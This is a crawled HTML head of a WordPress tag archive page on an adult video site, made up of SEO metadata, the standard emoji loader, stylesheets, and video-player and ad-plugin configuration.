

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porhubvideo.com/tag/indian-porn-xhamster/
body_size: 34008
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2XTLQ1YMM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2XTLQ1YMM5');
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>indian porn xhamster Archives - Porhub videos</title>
	<link rel="canonical" href="http://porhubvideo.com/tag/indian-porn-xhamster/" />
	<link rel="next" href="http://porhubvideo.com/tag/indian-porn-xhamster/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="indian porn xhamster Archives - Porhub videos" />
	<meta property="og:url" content="http://porhubvideo.com/tag/indian-porn-xhamster/" />
	<meta property="og:site_name" content="Porhub videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://porhubvideo.com/tag/indian-porn-xhamster/","url":"http://porhubvideo.com/tag/indian-porn-xhamster/","name":"indian porn xhamster Archives - Porhub videos","isPartOf":{"@id":"http://porhubvideo.com/#website"},"primaryImageOfPage":{"@id":"http://porhubvideo.com/tag/indian-porn-xhamster/#primaryimage"},"image":{"@id":"http://porhubvideo.com/tag/indian-porn-xhamster/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2024/11/Super-milk-tanker-hot-girl-hindi-panu-film-show-bf-HD.jpg","breadcrumb":{"@id":"http://porhubvideo.com/tag/indian-porn-xhamster/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/tag/indian-porn-xhamster/#primaryimage","url":"https://porhubvideo.com/wp-content/uploads/2024/11/Super-milk-tanker-hot-girl-hindi-panu-film-show-bf-HD.jpg","contentUrl":"https://porhubvideo.com/wp-content/uploads/2024/11/Super-milk-tanker-hot-girl-hindi-panu-film-show-bf-HD.jpg","width":500,"height":564,"caption":"hindi panu film"},{"@type":"BreadcrumbList","@id":"http://porhubvideo.com/tag/indian-porn-xhamster/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://porhubvideo.com/"},{"@type":"ListItem","position":2,"name":"indian porn xhamster"}]},{"@type":"WebSite","@id":"http://porhubvideo.com/#website","url":"http://porhubvideo.com/","name":"Porhub videos","description":"Latest Porhubs video (porhubvideos.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porhubvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Feed" href="https://porhubvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Comments Feed" href="https://porhubvideo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; indian porn xhamster Tag Feed" href="https://porhubvideo.com/tag/indian-porn-xhamster/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porhubvideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://porhubvideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://porhubvideo.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads3-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads3.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://porhubvideo.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/endowmentoverhangutmost.com\/lv\/esnk\/1931390\/code.js\" async class=\"__clb-1931390\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"bottom right","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","query_vars":{"tag":"indian-porn-xhamster","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":9471,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["indian-porn-xhamster"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/porhubvideo.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"2_3","security":"a47fe3d78e","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/porhubvideo.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
